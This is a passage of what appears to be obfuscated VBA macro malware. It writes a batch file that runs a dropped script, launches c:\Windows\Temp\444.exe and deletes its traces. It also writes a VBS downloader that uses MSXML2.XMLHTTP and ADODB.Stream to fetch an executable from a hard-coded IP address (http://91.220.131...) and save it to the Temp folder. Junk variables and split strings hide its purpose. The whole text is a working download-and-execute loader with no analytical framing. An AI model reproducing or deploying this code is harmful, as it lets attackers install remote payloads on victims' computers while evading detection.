 Open NUWHDGJS For Output As #Kasdwq
Print #Kasdwq, "@echo off"
Print #Kasdwq, ":pinkator"
Print #Kasdwq, "ping 1.3.1.2 -n 2"
LKASHDUIQWHQUDKNBWQKJDHQ = "sakdj lksajdssakdj sakjd sakhd jhqwiudhquid gughg"
Print #Kasdwq, "cscript.exe ""c:\Windows\Temp\" + VBTXP + """"
Print #Kasdwq, "ping 2.2.1.1 -n 2"
Print #Kasdwq, ":windows"
AIYDHLKASHDUIQWHQUDKNBWQKJDHQ = "qwe23r32sakdj sdqwlksajdssakdj sakjd sakhd jhqwiudhquid gughg"
WQJHLKASHDUIQWHQUDKNBWQKJDHQ = "sa3244tgfdkdj lksajdssakdj sakjd sakhd jhqwiudhquid gughg"
Print #Kasdwq, "c:\Windows\Temp\444.exe"
Print #Kasdwq, ":loop"
Print #Kasdwq, "ping 1.3.1.2 -n 1"
Print #Kasdwq, "set tar1=""" + BART + """"
Print #Kasdwq, "del ""c:\Windows\Temp\" + VBTXP + """"
Print #Kasdwq, "del ""c:\Windows\Temp\""%tar1%"
Print #Kasdwq, "if exist ""c:\Windows\Temp\""%tar1% goto loop"
Print #Kasdwq, "if exist ""c:\Windows\Temp\" + VBTXP + """ goto loop"
Print #Kasdwq, "exit"
Close #Kasdwq
WaitFor (2)
mttt = 88
Open XPFILEDIR For Output As #FileNumber
Print #FileNumber, "strRT = ""http://91.220.131" + JASHDUIQWHDKJQAD + ".exe"""
Print #FileNumber, "jfeuygq = ""4.e""+""xe"""
Print #FileNumber, "strTecation = ""c:\Windows\Temp\44""+jfeuygq"
Print #FileNumber, "khdfu =""M""+""SX""+""ML2.X""+""MLH""+""T""+""T""+Chr(80)"
Print #FileNumber, "Set objXMLHTTP = CreateObject(khdfu)"
Print #FileNumber, "objXMLHTTP.open ""GET"", strRT, False"
JASHDJK = "send()"
Print #FileNumber, "objXMLHTTP." + JASHDJK + " "
Print #FileNumber, "If objXMLHTTP.Status = 200 Then"
Print #FileNumber, "uwqhda = ""ADODB."""
Print #FileNumber, "Set objADOStream = CreateObject(uwqhda+Chr(Sgn(-4)+84)+""tream"")"
Print #FileNumber, "objADOStream.Open "
Print #FileNumber, "objADOStream.Type = 1"
Print #FileNumber, "objADOStream.Write objXMLHTTP.ResponseBody "
Print #FileNumber, "objADOStream.Position = 0 "
Print #FileNumber, "objADOStream.SaveToFile strTecation "
Print #FileNumber, "objADOStream.Close "
Print #FileNumber, "Set objADOStream = Nothing "
Print #FileNumber, "End if "
Print #FileNumber, "Set objXMLHTTP = Nothing"
Print #FileNumber, "Set objShell = CreateObject(""WScript.Shell"")"
Print #FileNumber, ""